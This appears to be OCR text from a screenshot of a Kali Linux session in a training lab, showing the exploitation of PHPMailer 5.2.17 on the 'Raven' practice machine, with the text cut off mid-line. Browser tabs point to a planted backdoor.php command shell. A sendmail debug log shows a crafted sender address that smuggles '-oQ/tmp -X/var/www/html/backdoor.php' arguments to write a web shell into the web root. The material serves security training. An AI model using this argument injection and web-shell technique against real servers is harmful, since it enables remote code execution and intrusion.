 Mozilla Firefox
Shell No. 1
[Shell No. 1]
12:34 PM
Mozilla Firefox
VirusTotal
192.168.1.115/backdoor.php
24. Final Project/Activitie
Index of /fonts
192.168.1.115/backdoor.php?cmd=<CMD>
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
02374 >>> blah"@badguy.com... Unbalanced '"' 02374 <<< To: Hacker 02374 <<< Subject: Message from Hackerman 02374 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 02374 <<< Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374 <<< Message-ID:
<2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02374 <<< MIME-Version: 1.0 02374 <<< Content-Type: text/plain; charset=iso-8859-1 02374 <<< 02374 <<< 02374 <<<
02374 <<< [EOF] 02374 === CONNECT [127.0.0.1] 02374 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue,
7 Sep 2021 05:31:25 +1000; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 02374 >>> EHLO raven.local 02374
<<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you 02374 <<< 250-ENHANCEDSTATUSCODES 02374 <<< 250-
PIPELINING 02374 <<< 250-EXPN 02374 <<< 250-VERB 02374 <<< 250-8BITMIME 02374 <<< 250-SIZE 02374 <<< 250-DSN 02374
<<< 250-ETRN 02374 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 02374 <<< 250-DELIVERBY 02374 <<< 250 HELP 02374 >>> MAIL
From: SIZE=478 02374 <<< 250 2.1.0 ... Sender ok 02374 >>> RCPT To: 02374 >>> RCPT To: 02374 >>> DATA 02374 <<< 250 2.1.5
... Recipient ok 02374 <<< 550 5.1.1 ... User unknown 02374 <<< 354 Enter mail, end with "." on a line by itself 02374 >>> Received:
(from www-data@localhost) 02374 >>> by raven.local (8.14.4/8.14.4/Submit) id 186JVPvb002374 02374 >>> for blah"@badguy.com;
Tue, 7 Sep 2021 05:31:25 +1000 02374 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 02374
>>> X-Authentication-Warning: raven.local: Processed from queue /tmp 02374 >>> To: Hacker 02374 >>> Subject: Message from
Hackerman 02374 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 02374 >>> Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 >>>
From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374 >>> Message-ID:
<2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02374 >>> MIME-Version: 1.0 02374 >>> Content-Type: text/plain; charset=iso-8859-1 02374 >>> 02374 >>> 02374 >>>
02374 >>> . 02374 <<< 250 2.0.0 186JVPQI002375 Message accepted for delivery 02374 >>> This is a MIME-encapsulated message
02374 >>> 02374 >>> --186JVPvc002374.1630956685/raven.local 02374 >>> 02374 >>> The original message was received at Tue, 7
Sep 2021 05:31:25 +1000 02374 >>> from www-data@localhost 02374 >>> 02374 >>> ----- The following addresses had permanent
fatal errors ----- 02374 >>> blah"@badguy.com 02374 >>> (reason: 550 5.1.1 ... User unknown) 02374 >>> (expanded from:
blah"@badguy.com) 02374 >>> 02374 >>> ----- Transcript of session follows ----- 02374 >>> 553 5.0.0 blah"@badguy.com... Unbalanced
'"' 02374 >>> ... while talking to [127.0.0.1]: 02374 >>> >>> DATA 02374 >>> <<< 550 5.1.1 ... User unknown 02374 >>> 550 5.1.1
blah"@badguy.com... User unknown 02374 >>> 02374 >>> --186JVPvc002374.1630956685/raven.local 02374 >>> Content-Type:
message/delivery-status 02374 >>> 02374 >>> Reporting-MTA: dns; raven.local 02374 >>> Arrival-Date: Tue, 7 Sep 2021 05:31:25
+1000 02374 >>> 02374 >>> Final-Recipient: RFC822; blah"@badguy.com" 02374 >>> X-Actual-Recipient: RFC822;
blah"@badguy.com"@raven.local 02374 >>> Action: failed 02374 >>> Status: 5.1.1 02374 >>> Remote-MTA: DNS; [127.0.0.1] 02374
>>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 02374 >>> Last-Attempt-Date: Tue, 7 Sep 2021 05:31:25 +1000 02374 >>>
02374 >>> --186JVPvc002374.1630956685/raven.local 02374 >>> Content-Type: message/rfc822 02374 >>> 02374 >>> Return-Path:
02374 >>> Received: (from www-data@localhost) 02374 >>> by raven.local (8.14.4/8.14.4/Submit) id 186JVPvb002374 02374 >>> for
blah"@badguy.com; Tue, 7 Sep 2021 05:31:25 +1000 02374 >>> X-Authentication-Warning: raven.local: www-data set sender to
hackerman\ using -f 02374 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 02374 >>> To: Hacker 02374 >>>
Subject: Message from Hackerman 02374 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 02374 >>> Date: Tue, 7 Sep 2021
05:31:25 +1000 02374 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02374
>>> Message-ID: <2652b9f46452522bc0e3d3a7ca7f0f8a@192.168.1.115> 02374 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com